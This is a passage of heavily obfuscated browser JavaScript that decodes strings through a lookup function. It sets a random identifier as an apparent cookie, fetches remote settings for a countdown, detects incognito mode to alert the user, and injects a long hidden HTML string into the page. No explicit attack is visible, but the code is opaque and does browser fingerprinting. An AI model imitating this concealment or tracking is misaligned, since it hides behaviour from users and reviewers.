e, D) { return A(e, D) }, avyNC: h(17807) + h(24965) + h(12415), Enncg: h(17807) + h(29477) + h(12243), OGyxh: h(2181) + h(32938) + h(16193), zFdwk: h(33738), AlwcW: h(23026) + "ng", DMruc: function (A) { return A() }, EJDlM: h(22365), ZuTpa: h(22820) + "on", NXREA: function (A, e, D, g) { return A(e, D, g) }, SBJYl: h(25320) + h(8716), nSCrw: h(26950), PLnxN: h(15901), AQDmt: h(10437) + h(22001) + h(7791) + h(6053) + h(17338) + h(18993), dKrdu: function (A, e) { return A <= e }, CXFKm: function (A) { return A() }, HIGLG: function (A, e) { return A + e }, QQFpD: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, nvBoE: function (A, e, D, g) { return A(e, D, g) }, jFvyf: h(2444), gdUQd: function (A, e) { return A == e }, xQhzu: function (A, e, D, g) { return A(e, D, g) }, uChDK: h(2423), FKeFc: h(14528), kDSdH: h(9501) + h(14066) + h(1300) + h(22134) + h(26876) + h(9475), aDCmG: function (A, e, D) { return A(e, D) }, TJGYi: function (A, e, D, g) { return A(e, D, g) }, nPLFC: h(2499), beXzP: function (A, e, D) { return A(e, D) }, CKpqT: h(15414), AIqRg: function (A, e) { return A + e }, LiVTh: h(22332), qWWOe: h(11225), FVyKt: h(32708), ZRBcg: h(31715) + h(13559) + "h:", iZGxZ: function (A, e) { return A * e }, IBtGr: function (A, e) { return A == e }, TIVFj: h(33359) + h(14003), IRGkY: h(6327), roCTS: h(33774), BLgzG: function (A, e) { return A(e) }, IkmPX: function (A, e, D) { return A(e, D) }, wxVMF: h(2111) }; if (!P && !H) { P = !0; var n = c[h(16753)](c[h(16753)](c[h(6258)](c[h(16753)]([1e7], -1e3), -4e3), -8e3), -1e11)[h(20241)](/[018]/g, (A => (A ^ crypto[h(28178) + h(29511)](new Uint8Array(1))[0] & 15 >> A / 4)[h(18208)](16))); c[h(13393)](setCo, c[h(14229)], n, 6); let F = await c[h(10756)](ovdr, c[h(27022)](abcdr, "ch"), n); counter_dr2 = F[h(8347)][h(29566)]("Cd") ?? 60; var O = F[h(8347)][h(29566)]("Ms") ?? 0; is_scroll_dr2 = F[h(8347)][h(29566)](c[h(13207)]) ?? 0; var i = F[h(8347)][h(29566)](c[h(32701)]) ?? 1, C = F[h(8347)][h(29566)](c[h(21113)]) ?? 0; try { c[h(10954)](detectIncognito)[h(32521)]((A => { const e = h; A[e(4122)] ? c[e(3449)](alert, c[e(18177)]) : c[e(3367)](requestAnimationFrame, L) }))[h(34310)]((A => { const e = h; console[e(14660)](c[e(5801)], A), c[e(3449)](requestAnimationFrame, L) })) } catch (x) { console[h(14660)](c[h(16444)], x), c[h(9439)](requestAnimationFrame, L) } var X = new Date(c[h(28729)](C, 1e3)); c[h(17573)](is_scroll_dr2, 1) && (alertBtnDr[h(34072)] = h(8806) + h(1072) + h(4770) + h(10633) + h(28417) + h(5743) + h(27874) + h(2948) + h(4197) + h(13031) + h(4442) + h(20306) + h(2948) + h(2209) + h(21605) + h(22605) + h(31528) + h(32744) + h(14067) + h(2948) + h(7082) + h(10248) + h(16259) + h(31106) + h(33740) + h(3528) + h(8887) + h(3171) + h(9810) + h(953) + h(28372) + h(8682) + h(25751) + h(21272) + h(32312) + h(19638) + h(22660) + h(26373) + h(17966) + h(29658) + h(2948) + h(30322) + h(26282) + h(19689) + h(20371) + h(32784) + h(34071) + h(1213) + h(9803) + h(3462) + h(28889) + h(8135) + h(17319) + h(26261) + h(2948) + h(17739) + h(31515) + h(13474) + h(2844) + h(3264) + h(29397) + h(12221) + h(27503) + h(2593) + h(3777) + h(20905) + h(7016) + h(33729) + h(15658) + h(15759) + h(31853) + h(8680) + h(3361) + h(20643) + h(34174) + h(9938) + h(8383) + h(17531) + h(8806) + h(2948) + h(3660) + h(8806) + h(2948) + h(20675) + h(10520) + h(5066) + h(33250) + h(2948) + h(25007) + h(12303) + h(1539) + h(16823) + h(28820) + h(27525) + h(899) + h(10635) + h(18789) + h(29315) + h(2948) + h(2948) + (h(5998) + h(2948) + h(33476) + h(24861) + h(13201) + h(15974) + h(30718) + h(18434) + h(23090) + h(8746) + h(29501) + h(29039) + h(24144) + h(6046) + h(32011) + h(16480) + h(7194) + h(24141) + h(32071) + h(33137) + h(19318) + h(29685) + h(33061) + h(27136) + h(2274) + h(31600) + h(19072) + h(32483) + h(16450) + h(34037) + h(12741) + h(14901) + h(14936) + h(33701) + h(5861) + h(4319) + h(22462) + h(6394) + h(23165) + h(26847) + h(8542) + h(9380) + h(5999) + h(30862) + h(30604) + h(12137) + h(2948) + h(17739) + h(14305) + h(23655) + h(514) + h(967) + h(8358) + h(7632) + h(26833) + h(20763) + h(2948) + h(30351) + h(30755) + h(2948) + h(17739) + h(21731) + h(18789) + h(2144) + h(20507) + h(24315) + h(6253) + h(3459) + h(9323) + h(3147) + h(2948) + h(2948) + h(6883) + h(23613) + h(5846) + h(24063) + h(24729) + h(24827) + h(15668) + h(2361) + h(2948) + h(2948) + h(30437) + h(14067) + h(2948) + h(14694) + h(3202) + h(18790) + h(23806) + h(32898) + h(22492) + h(2890) + h(22780) + h(23149) + h(20184) + h(14761) + h(34270) + h(29020) + h(4661) + h(4504)) + (h(11921) + h(27762) + h(570) + h(30458) + h(20446) + h(12166) + h(15727) + h(33731) + h(6290) + h(15299) + h(29115) + h(16950) + h(16206) + h(33187) + h(28024) + h(17737) + h(32866) + h(8810) + h(28617) + h(6190) + h(2469) + h(23753) + h(30327) + h(13984) + h(29383) + h(25392) + h(30146) + h(27454) + h(13085) + h(20029) + h(21287) + h(30396) + h(11544) + h(29518) + h(10135) + h(30149) + h(17347) + h(23575) + h(8195) + h(7624) + h(17728) + h(15673) + h(2197) + h(11232) + h(6608) + h(28355) + h(19669) + h(32780) + h(22041) + h(22326) + h(11864) + h(20020) + h(17667) + h(5777) + h(13072) + h(11850) + h(5759) + h(9281) + h(5165) + h(25673) + h(7253) + h(31523) + h(16954) + h(28165) + h(26958) + h(5853) + h(8226) + h(16235) + h(3554) + h(6578) + h(23169) + h(32168) + h(28903) + h(14438) + h(24272) + h(1420) + h(892) + h(5297) + h(19320) + h(22429) + h(28547) + h(23595) + h(20850) + h(8388) + h(21165) + h(32329) + h(33696) + h(17963) + h(24922) + h(14492) + h(12739) + h(19942) + h(4596) + h(23047) + h(22176) + h(9905) + h(11556) + h(6829) + h(14663) + h(27083)) + (h(26464) + h(27753) + h(11583) + h(6882) + h(27696) + h(4973) + h(18235) + h(9441) + h(25373) + h(7629) + h(30797) + h(1649) + h(22052) + h(33284) + h(2990) + h(19360) + h(6056) + h(20743) + h(6218) + h(14353) + h(511) + h(14332) + h(6472) + h(18897) + h(17185) + h(29589) + h(30377) + h(2657) + h(25431) + h(29314) + h(33354) + h(30070) + h(15593) + h(10351) + h(11713) + h(3030) + h(12585) + h(29679) + h(17886) + h(12055) + h(32878) + h(11805) + h(13195) + h(22156) + h(5357) + h(32244) + h(26098) + h(1707) + h(33963) + h(25302) + h(26025) + h(13948) + h(1873) + h(29573) + h(30039) + h(27928) + h(2492) + h(14389) + h(6266) + h(30896) + h(22899) + h(9961) + h(26166) + h(14885) + h(15116) + h(23945) + h(3001) + h(3236) + h(15889) + h(8476) + h(32425) + h(18631) + h(29973) + h(25468) + h(13381) + h(15141) + h(6951) + h(10241) + h(1957) + h(32588) + h(16403) + h(29835) + h(4979) + h(30779) + h(13666) + h(12153) + h(22966) + h(12666) + h(32285) + h(22704) + h(14583) + h(22445) + h(11830) + h(6897) + h(15255) + h(9547) + h(1604) + h(33370) + h(26750) + h(2194)) + (h(22003) + h(20610) + h(1862) + h(6567) + h(17122) + h(20031) + h(2391) + h(22020) + h(14821) + h(7919) + h(2705) + h(26139) + h(32053) + h(31161) + h(31591) + h(13864) + h(5190) + h(6221) + h(28859) + h(2522) + h(18118) + h(17578) + h(24267) + h(4436) + h(28838) + h(4435) + h(10807) + h(5931) + h(11207) + h(27336) + h(27352) + h(5947) + h(16047) + h(27516) + h(1513) + h(30183) + h(31611) + h(22545) + h(7058) + h(15082) + h(28862) + h(26801) + h(30741) + h(3541) + h(7006) + h(17033) + h(29701) + h(33107) + h(30030) + h(33497) + h(27409) + h(32201) + h(5083) + h(23479) + h(17434) + h(27027) + h(15671) + h(30587) + h(4991) + h(29354) + h(15970) + h(11027) + h(32415) + h(3704) + h(34405) + h(8748) + h(14969) + h(15195) + h(24753) + h(8702) + h(9193) + h(12413) + h(25137) + h(21832) + h(16659) + h(3941) + h(6235) + h(32296) + h(32548) + h(25784) + h(28675) + h(34293) + h(996) + h(20225) + h(32498) + h(14191) + h(29359) + h(2159) + h(18083) + h(8652) + h(5274) + h(21557) + h(24256) + h(26802) + h(14377) + h(24350) + h(17908) + h(21442) + h(2580) + h(30589)) + (h(28114) + h(4713) + h(1452) + h(33459) + h(14341) + h(26923) + h(19039) + h(5971) + h(28176) + h(9070) + h(30472) + h(29683) + h(26919) + h(13200) + h(6393) + h(18882) + h(12841) + h(9452) + h(9110) + h(23814) + h(18522) + h(21950) + h(30055) + h(20792) + h(29342) + h(6466) + h(966) + h(543) + h(27242) + h(31305) + h(15799) + h(29201) + h(1392) + h(12420) + h(11279) + h(25578) + h(16915) + h(26375) + h(15892) + h(6297) + h(32181) + h(24802) + h(895) + h(28655) + h(4790) + h(30454) + h(30978) + h(27729) + h(23094) + h(23711) + h(19012) + h(5520) + h(14139) + h(19516) + h(20929) + h(8474) + h(23693) + h(9996) + h(21375) + h(16434) + h(18090) + h(6119) + h(1460) + h(24232) + h(4656) + h(20434) + h(5617) + h(15716) + h(2153) + h(7700) + h(3307) + h(27093) + h(1779) + h(11889) + h(9285) + h(15401) + h(25601) + h(33298) + h(5132) + h(27730) + h(22571) + h(19845) + h(1104) + h(8456) + h(3399) + h(14752) + h(28006) + h(1898) + h(33750) + h(2884) + h(18482) + h(11249) + h(5555) + h(16491) + h(8986) + h(15871) + h(30084) + h(33132) + h(29988) + h(21765)) + (h(29153) + h(13316) + h(3765) + h(7671) + h(11653) + h(2745) + h(21759) + h(28473) + h(15892) + h(18836) + h(10903) + h(2563) + h(20126) + h(30232) + h(19289) + h(7292) + h(18583) + h(31114) + h(5417) + h(23493) + h(13852) + h(10572) + h(3088) + h(23112) + h(16048) + h(2315) + h(17804) + h(4645) + h(12275) + h(33577) + h(20739) + h(8111) + h(8078) + h(31582) + h(16507) + h(4385) + h(15531) + h(19877) + h(23522) + h(32018) + h(20957) + h(17209) + h(24992) + h(20146) + h(26743) + h(797) + h(12754) + h(10451) + h(8145) + h(4919) + h(21048) + h(11369) + h(9582) + h(20027) + h(33162) + h(1788) + h(9739) + h(25802) + h(14873) + h(17732) + h(13707) + h(11255) + h(3549) + h(31119) + h(16139) + h(11249) + h(11902) + h(32078) + h(31585) + h(6067) + h(30569) + h(4383) + h(13565) + h(13141) + h(20351) + h(12698) + h(19163) + h(6237) + h(15855) + h(2136) + h(25427) + h(24699) + h(24561) + h(14772) + h(14399) + h(18950) + h(16803) + h(21860) + h(17733) + h(15861) + h(33369) + h(9167) + h(24052) + h(17268) + h(26742) + h(26125) + h(28386) + h(32871) + h(28362) + h(754)) + (h(18408) + h(9342) + h(16374) + h(30900) + h(28891) + h(19172) + h(24289) + h(10716) + h(6961) + h(32464) + h(5340) + h(17157) + h(26936) + h(21737) + h(29166) + h(18550) + h(1571) + h(26295) + h(11984) + h(15533) + h(24731) + h(2988) + h(3939) + h(27038) + h(26703) + h(9611) + h(12383) + h(21523) + h(21894) + h(32300) + h(20131) + h(1096) + h(31597) + h(16083) + h(20022) + h(4616) + h(33090) + h(10408) + h(5148) + h(2102) + h(6931) + h(7652) + h(31146) + h(20846) + h(21560) + h(24769) + h(5288) + h(29e3) + h(15943) + h(29079) + h(7234) + h(22100) + h(16898) + h(8822) + h(20343) + h(8037) + h(5973) + h(18839) + h(25208) + h(19058) + h(1676) + h(30454) + h(969) + h(3515) + h(22369) + h(34318) + h(28709) + h(7491) + h(14879) + h(17639) + h(28289) + h(12640) + h(21827) + h(9517) + h(1401) + h(11576) + h(8081) + h(10918) + h(28638) + h(32662) + h(23669) + h(12536) + h(21690) + h(27828) + h(7120) + h(29427) + h(18917) + h(22529) + h(13859) + h(24588) + h(9478) + h(9053) + h(19458) + h(3885) + h(22016) + h(22420) + h(32958) + h(3709) + h(6037) + h(21583)) + (h(27177) + h(18066) + h(26711) + h(20860) + h(14440) + h(10800) + h(31896) + h(29053) + h(14036) + h(8792) + h(1461) + h(32484) + h(30449) + h(15815) + h(10110) + h(935) + h(17053) + h(4885) + h(27960) + h(21583) + h(4677) + h(21660) + h(11618) + h(25402) + h(7166) + h(7496) + h(25108) + h(11396) + h(32700) + h(851) + h(6247) + h(25087) + h(25825) + h(9030) + h(10944) + h(9265) + h(7543) + h(1111) + h(13631) + h(16693) + h(34182) + h(20684) + h(20173) + h(4407) + h(27871) + h(18540) + h(20928) + h(6067) + h(22129) + h(14888) + h(2597) + h(7244) + h(12805) + h(18376) + h(23155) + h(26854) + h(7838) + h(20867) + h(1334) + h(13463) + h(13962) + h(1374) + h(22249) + h(11554) + h(28386) + h(26973) + h(23860) + h(12054) + h(1978) + h(11249) + h(26489) + h(15905) + h(3335) + h(18365) + h(24052) + h(1767) + h(28318) + h(31058) + h(11938) + h(31014) + h(31935) + h(15201) + h(28541) + h(33190) + h(19487) + h(14482) + h(6336) + h(11491) + h(20739) + h(31537) + h(18102) + h(1324) + h(12548) + h(22618) + h(10988) + h(6513) + h(26380) + h(26620) + h(11587) + h(3722)) + (h(17706) + h(7526) + h(28452) + h(3216) + h(30177) + h(28133) + h(10268) + h(32182) + h(4749) + h(32183) + h(15677) + h(25642) + h(14494) + h(11435) + h(28386) + h(12642) + h(23327) + h(15909) + h(11023) + h(1184) + h(12399) + h(20374) + h(7808) + h(22383) + h(9345) + h(23153) + h(15767) + h(3150) + h(6898) + h(4959) + h(7374) + h(28695) + h(9794) + h(34202) + h(2025) + h(4992) + h(14574) + h(9925) + h(30971) + h(15154) + h(10796) + h(31128) + h(8049) + h(23445) + h(30564) + h(16818) + h(9101) + h(1388) + h(6656) + h(20952) + h(6636) + h(14926) + h(22227) + h(15609) + h(28595) + h(17782) + h(28941) + h(31670) + h(30115) + h(13740) + h(13346) + h(32144) + h(15897) + h(11834) + h(6408) + h(18615) + h(2235) + h(23196) + h(17733) + h(18786) + h(6450) + h(33920) + h(19950) + h(13411) + h(10099) + h(1155) + h(15820) + h(22383) + h(11066) + h(1548) + h(10054) + h(23238) + h(7520) + h(23670) + h(32653) + h(16068) + h(28777) + h(11958) + h(14323) + h(25265) + h(20173) + h(18625) + h(23591) + h(30914) + h(14947) + h(6359) + h(1795) + h(32026) + h(26800) + h(16349)) + (h(12810) + h(14748) + h(6009) + h(32663) + h(7658) + h(1037) + h(6920) + h(18564) + h(25993) + h(30788) + h(2500) + h(8626) + h(12424) + h(5254) + h(21115) + h(6359) + h(1795) + h(3123) + h(33862) + h(3925) + h(5042) + h(16268) + h(10872) + h(22479) + h(2678) + h(587) + h(10291) + h(25020) + h(27478) + h(31829) + h(19770) + h(21248) + h(28783) + h(18085) + h(27803) + h(2485) + h(28359) + h(5763) + h(4629) + h(24498) + h(32921) + h(1603) + h(10467) + h(15565) + h(19454) + h(1053) + h(29418) + h(8629) + h(18712) + h(17782) + h(28941) + h(17090) + h(20328) + h(8283) + h(6408) + h(18615) + h(25100) + h(3219) + h(12925) + h(402) + h(34249) + h(25841) + h(9626) + h(27366) + h(1840) + h(4426) + h(20831) + h(14379) + h(5128) + h(34348) + h(23796) + h(23061) + h(3978) + h(2127) + h(13763) + h(32416) + h(2273) + h(11532) + h(31151) + h(19703) + h(32367) + h(29224) + h(18858) + h(29096) + h(24591) + h(25779) + h(22131) + h(6028) + h(33991) + h(4571) + h(19405) + h(27431) + h(23365) + h(22993) + h(24282) + h(17189) + h(19020) + h(27104) + h(33339) + h(30454)) + (h(25719) + h(21086) + h(9989) + h(5057) + h(21827) + h(3667) + h(9719) + h(17303) + h(5184) + h(8513) + h(22343) + h(23768) + h(12331) + h(4545) + h(18176) + h(12776) + h(13017) + h(4519) + h(20800) + h(12616) + h(16474) + h(34149) + h(14445) + h(26548) + h(24123) + h(30465) + h(13763) + h(32416) + h(11394) + h(16437) + h(25205) + h(14681) + h(16178) + h(2992) + h(21794) + h(24215) + h(21894) + h(2279) + h(33224) + h(15830) + h(33885) + h(18364) + h(17401) + h(5994) + h(9084) + h(11614) + h(21894) + h(2279) + h(3426) + h(28141) + h(9190) + h(13813) + h(20364) + h(23455) + h(11045) + h(7172) + h(27964) + h(6785) + h(19206) + h(25860) + h(21917) + h(9842) + h(28598) + h(32831) + h(15095) + h(32767) + h(28815) + h(25402) + h(14755) + h(1819) + h(25598) + h(4603) + h(18176) + h(12776) + h(23839) + h(29311) + h(5802) + h(7244) + h(33418) + h(23058) + h(18547) + h(31082) + h(27478) + h(30777) + h(15159) + h(16453) + h(14124) + h(20418) + h(12902) + h(21581) + h(19971) + h(32520) + h(18391) + h(4195) + h(6985) + h(21494) + h(794) + h(30421) + h(24262) + h(7556)) + (h(9332) + h(11453) + h(2493) + h(21598) + h(21907) + h(25425) + h(26546) + h(1685) + h(1679) + h(7219) + h(7261) + h(7018) + h(15464) + h(30466) + h(18340) + h(34298) + h(17427) + h(32824) + h(21817) + h(23472) + h(31808) + h(8264) + h(22022) + h(10953) + h(9592) + h(33847) + h(17733) + h(4712) + h(28924) + h(3286) + h(31807) + h(5579) + h(10979) + h(1994) + h(27139) + h(15863) + h(20902) + h(27948) + h(19291) + h(28431) + h(15892) + h(10723) + h(13574) + h(34251) + h(33631) + h(25926) + h(24719) + h(18615) + h(12788) + h(14060) + h(24020) + h(13391) + h(7838) + h(29962) + h(13397) + h(25555) + h(1600) + h(19381) + h(28063) + h(15702) + h(31690) + h(8304) + h(3386) + h(25624) + h(19967) + h(31483) + h(14411) + h(17217) + h(893) + h(12962) + h(15397) + h(31610) + h(15097) + h(558) + h(16912) + h(23685) + h(14436) + h(22758) + h(7568) + h(13873) + h(15892) + h(10723) + h(13574) + h(12821) + h(18420) + h(30344) + h(3859) + h(15630) + h(19083) + h(25824) + h(33282) + h(10112) + h(18756) + h(15455) + h(34198) + h(21364) + h(17233) + h(2917) + h(2803) + h(31729)) + (h(9993) + h(29533) + h(11771) + h(32849) + h(413) + h(2506) + h(27832) + h(15494) + h(3358) + h(11296) + h(1855) + h(23715) + h(8340) + h(9160) + h(19494) + h(6057) + h(2484) + h(17837) + h(31731) + h(31418) + h(4482) + h(9469) + h(28941) + h(15841) + h(18254) + h(19602) + h(32899) + h(3900) + h(8167) + h(23336) + h(9406) + h(10441) + h(23979) + h(9781) + h(8773) + h(11502) + h(15718) + h(3055) + h(16932) + h(1053) + h(9629) + h(6832) + h(30964) + h(24692) + h(15894) + h(33584) + h(27049) + h(11406) + h(13021) + h(6323) + h(6898) + h(31857) + h(34170) + h(18075) + h(7961) + h(18656) + h(2246) + h(2395) + h(22805) + h(23159) + h(3962) + h(29890) + h(32487) + h(23685) + h(14436) + h(9187) + h(21074) + h(9933) + h(28221) + h(28610) + h(4658) + h(3046) + h(11277) + h(30471) + h(27033) + h(13333) + h(27052) + h(17849) + h(5198) + h(23233) + h(24135) + h(16590) + h(5448) + h(22719) + h(30045) + h(29182) + h(15028) + h(29403) + h(8095) + h(10702) + h(6137) + h(16694) + h(3670) + h(8715) + h(27442) + h(17095) + h(31518) + h(2801) + h(33334) + h(5987)) + (h(8002) + h(29141) + h(28221) + h(28610) + h(4658) + h(17678) + h(15472) + h(33280) + h(15892) + h(10723) + h(13574) + h(1729) + h(2612) + h(2439) + h(9100) + h(31829) + h(19770) + h(18669) + h(12158) + h(32342) + h(5799) + h(2005) + h(7230) + h(20510) + h(22449) + h(10900) + h(28221) + h(28610) + h(4658) + h(16708) + h(5233) + h(4647) + h(413) + h(2506) + h(27832) + h(4126) + h(27790) + h(23668) + h(18756) + h(15455) + h(22427) + h(18884) + h(7452) + h(20959) + h(10860) + h(13221) + h(26829) + h(16132) + h(27275) + h(21018) + h(13578) + h(15468) + h(19608) + h(14006) + h(22066) + h(27233) + h(1795) + h(7904) + h(15509) + h(24321) + h(2462) + h(29527) + h(13546) + h(9036) + h(18846) + h(25312) + h(10868) + h(20961) + h(3076) + h(26900) + h(14763) + h(32107) + h(26897) + h(20408) + h(15349) + h(14870) + h(23528) + h(3558) + h(5799) + h(2005) + h(7230) + h(29645) + h(20108) + h(29388) + h(32753) + h(20609) + h(9142) + h(33754) + h(8499) + h(27494) + h(28063) + h(15702) + h(31690) + h(11983) + h(4206) + h(816) + h(21667) + h(17337) + h(31770) + h(1886)) + (h(10093) + h(12306) + h(27033) + h(13333) + h(33531) + h(15713) + h(20815) + h(9974) + h(602) + h(9367) + h(18028) + h(17579) + h(21706) + h(23654) + h(11265) + h(2531) + h(22496) + h(7903) + h(23750) + h(6585) + h(21827) + h(3667) + h(14337) + h(19473) + h(31130) + h(11795) + h(19757) + h(17756) + h(32505) + h(22363) + h(25737) + h(29672) + h(4461) + h(20195) + h(17377) + h(16397) + h(22272) + h(22120) + h(27891) + h(6098) + h(10462) + h(1985) + h(23125) + h(29034) + h(23901) + h(25977) + h(8081) + h(27385) + h(8172) + h(16211) + h(12439) + h(23507) + h(10085) + h(4729) + h(486) + h(11982) + h(8278) + h(6173) + h(15892) + h(796) + h(24390) + h(17148) + h(33851) + h(28337) + h(21894) + h(2279) + h(3426) + h(17069) + h(22854) + h(2796) + h(29667) + h(6550) + h(6547) + h(30580) + h(2121) + h(34197) + h(9582) + h(15194) + h(31296) + h(4907) + h(32452) + h(24428) + h(11023) + h(18079) + h(32272) + h(21462) + h(19432) + h(8204) + h(18176) + h(12776) + h(31180) + h(28465) + h(27687) + h(2608) + h(5205) + h(29613) + h(23677) + h(6773) + h(15120) + h(14126)) + (h(14399) + h(3125) + h(16953) + h(22567) + h(16771) + h(32082) + h(20346) + h(2641) + h(7833) + h(24880) + h(7594) + h(19478) + h(32310) + h(8988) + h(30852) + h(7070) + h(16757) + h(13792) + h(16013) + h(28724) + h(18828) + h(25110) + h(13413) + h(26902) + h(6705) + h(32060) + h(24262) + h(7556) + h(6311) + h(9579) + h(27276) + h(31560) + h(28980) + h(7769) + h(23351) + h(20421) + h(21484) + h(15695) + h(719) + h(17263) + h(23071) + h(28978) + h(9758) + h(28695) + h(11947) + h(22389) + h(7139) + h(21388) + h(10667) + h(11497) + h(4461) + h(20195) + h(17377) + h(12393) + h(23735) + h(26859) + h(30565) + h(21598) + h(21907) + h(1292) + h(24680) + h(26584) + h(14706) + h(9053) + h(28558) + h(4215) + h(10009) + h(29227) + h(28049) + h(935) + h(24341) + h(18335) + h(17292) + h(1939) + h(24281) + h(14027) + h(9274) + h(9211) + h(19838) + h(16638) + h(15204) + h(18775) + h(27670) + h(19431) + h(6339) + h(11005) + h(24089) + h(18775) + h(27670) + h(19431) + h(6339) + h(2921) + h(4807) + h(18775) + h(27670) + h(19431) + h(30485) + h(31227) + h(27001) + h(18126)) + (h(6031) + h(7992) + h(888) + h(32174) + h(29124) + h(21583) + h(25030) + h(5283) + h(8765) + h(13219) + h(5015) + h(6156) + h(17777) + h(12139) + h(4577) + h(27798) + h(11130) + h(25620) + h(23593) + h(18817) + h(26342) + h(3510) + h(22280) + h(20200) + h(22883) + h(32669) + h(6211) + h(30422) + h(33585) + h(11003) + h(28947) + h(34303) + h(33598) + h(22537) + h(3077) + h(24972) + h(6448) + h(14987) + h(33175) + h(22981) + h(31692) + h(10385) + h(9822) + h(20989) + h(18639) + h(28850) + h(25891) + h(4089) + h(11688) + h(26164) + h(25986) + h(7804) + h(9100) + h(31829) + h(19770) + h(6289) + h(25229) + h(26510) + h(33215) + h(30046) + h(1802) + h(20197) + h(22653) + h(26064) + h(19960) + h(10386) + h(34089) + h(29421) + h(420) + h(25639) + h(14182) + h(30577) + h(23335) + h(20392) + h(13826) + h(30239) + h(16582) + h(25479) + h(14418) + h(5318) + h(25683) + h(34355) + h(14130) + h(27925) + h(5822) + h(27233) + h(1795) + h(7904) + h(21275) + h(2959) + h(13134) + h(10812) + h(33992) + h(4913) + h(18461) + h(31442) + h(13140) + h(18381) + h(33930) + h(26838)) + (h(27456) + h(32137) + h(19571) + h(17376) + h(17746) + h(4635) + h(13061) + h(16786) + h(6887) + h(27909) + h(25016) + h(3170) + h(20470) + h(20920) + h(16770) + h(11599) + h(2246) + h(2395) + h(22805) + h(7559) + h(11204) + h(2324) + h(27530) + h(2276) + h(20367) + h(27107) + h(26811) + h(28906) + h(10869) + h(6156) + h(18756) + h(15455) + h(28202) + h(26578) + h(31885) + h(16910) + h(20816) + h(455) + h(27693) + h(8610) + h(6411) + h(26915) + h(14995) + h(14152) + h(18844) + h(26916) + h(10297) + h(25981) + h(31518) + h(2801) + h(33334) + h(5460) + h(32190) + h(6610) + h(13312) + h(29234) + h(15221) + h(14497) + h(17946) + h(27232) + h(2246) + h(2395) + h(22805) + h(7559) + h(11739) + h(26267) + h(20055) + h(30046) + h(1802) + h(5379) + h(3776) + h(15266) + h(21763) + h(12962) + h(15397) + h(31610) + h(10815) + h(2087) + h(32223) + h(26296) + h(23335) + h(20392) + h(13826) + h(33414) + h(4695) + h(11233) + h(3294) + h(30300) + h(11128) + h(16652) + h(23954) + h(26887) + h(20307) + h(8089) + h(6837) + h(18625) + h(4856) + h(31450) + h(32143) + h(12531)) + (h(4217) + h(9781) + h(8773) + h(12994) + h(25457) + h(22390) + h(24343) + h(10545) + h(17083) + h(24534) + h(26335) + h(17974) + h(7289) + h(22157) + h(30920) + h(2485) + h(33129) + h(24239) + h(27815) + h(28857) + h(29084) + h(32683) + h(15740) + h(31097) + h(25416) + h(18613) + h(22983) + h(28774) + h(28560) + h(1453) + h(29916) + h(20081) + h(6947) + h(28100) + h(10652) + h(22922) + h(9859) + h(16585) + h(1006) + h(21058) + h(21333) + h(23261) + h(14168) + h(16040) + h(3492) + h(14880) + h(12403) + h(12616) + h(14002) + h(20982) + h(1536) + h(16804) + h(32973) + h(29782) + h(2246) + h(2395) + h(22805) + h(7559) + h(29048) + h(8700) + h(32873) + h(5008) + h(2505) + h(11939) + h(34040) + h(12984) + h(34181) + h(25703) + h(15894) + h(33584) + h(6108) + h(995) + h(16925) + h(19990) + h(28919) + h(680) + h(31163) + h(10501) + h(33130) + h(8101) + h(7677) + h(28774) + h(28560) + h(1453) + h(29916) + h(21299) + h(17892) + h(9197) + h(13312) + h(29234) + h(15221) + h(5451) + h(6257) + h(10379) + h(13300) + h(12650) + h(26002) + h(24845) + h(32565) + h(20857)) + (h(24489) + h(22324) + h(23335) + h(20392) + h(13826) + h(33414) + h(29022) + h(28238) + h(17480) + h(23261) + h(14168) + h(16040) + h(3492) + h(13544) + h(828) + h(25620) + h(2484) + h(17837) + h(20826) + h(33796) + h(1964) + h(23930) + h(22535) + h(28831) + h(19896) + h(29805) + h(13713) + h(4554) + h(33812) + h(4140) + h(15680) + h(15361) + h(17611) + h(25116) + h(22963) + h(25488) + h(27758) + h(2180) + h(559) + h(28010) + h(9253) + h(17293) + h(33394) + h(15400) + h(9792) + h(28910) + h(12104) + h(1809) + h(16262) + h(22560) + h(14421) + h(25699) + h(6130) + h(9161) + h(12513) + h(33584) + h(7479) + h(21202) + h(6522) + h(5390) + h(32238) + h(18991) + h(21135) + h(13171) + h(15573) + h(1671) + h(25928) + h(17642) + h(1101) + h(30892) + h(15349) + h(13296) + h(1339) + h(23724) + h(20717) + h(4409) + h(28858) + h(2220) + h(31690) + h(12087) + h(23846) + h(22420) + h(27124) + h(30105) + h(6843) + h(24534) + h(25290) + h(4774) + h(28035) + h(22588) + h(19206) + h(29839) + h(7425) + h(13493) + h(15562) + h(26572) + h(20173) + h(28556) + h(27338) + h(4205)) + (h(19083) + h(21390) + h(2518) + h(5314) + h(30398) + h(19015) + h(9026) + h(31610) + h(30402) + h(22953) + h(5935) + h(25753) + h(25795) + h(16106) + h(22527) + h(26567) + h(14875) + h(16842) + h(26963) + h(7966) + h(30398) + h(19015) + h(9026) + h(31610) + h(25626) + h(4028) + h(1992) + h(5683) + h(13710) + h(21773) + h(8213) + h(12140) + h(25746) + h(20479) + h(3040) + h(31713) + h(30836) + h(19418) + h(4856) + h(8036) + h(31704) + h(24132) + h(20717) + h(4409) + h(28858) + h(2220) + h(31690) + h(8467) + h(32851) + h(7244) + h(22292) + h(29709) + h(16097) + h(13524) + h(20526) + h(26519) + h(3721) + h(5683) + h(13710) + h(21773) + h(8213) + h(31275) + h(32905) + h(11545) + h(28386) + h(7332) + h(8229) + h(10516) + h(8340) + h(7202) + h(29935) + h(22420) + h(27124) + h(30105) + h(6843) + h(24534) + h(34101) + h(18619) + h(31793) + h(8995) + h(26918) + h(20741) + h(14427) + h(29403) + h(7087) + h(11270) + h(5205) + h(16934) + h(33356) + h(29226) + h(20697) + h(5519) + h(15971) + h(26720) + h(26488) + h(23455) + h(9294) + h(23807) + h(10964) + h(9059)) + (h(24506) + h(712) + h(33507) + h(27063) + h(30750) + h(2592) + h(27344) + h(5530) + h(23075) + h(4452) + h(25192) + h(16541) + h(9629) + h(12091) + h(24752) + h(6057) + h(32219) + h(17263) + h(9774) + h(2963) + h(21294) + h(33907) + h(1386) + h(2403) + h(13456) + h(4145) + h(26002) + h(31880) + h(12672) + h(7390) + h(8145) + h(27992) + h(22980) + h(4530) + h(10383) + h(1370) + h(28463) + h(461) + h(20181) + h(20194) + h(20670) + h(31069) + h(31430) + h(8310) + h(18806) + h(17782) + h(2095) + h(7118) + h(6451) + h(15468) + h(31545) + h(12605) + h(20957) + h(8928) + h(4327) + h(21715) + h(9142) + h(16049) + h(32551) + h(29736) + h(6582) + 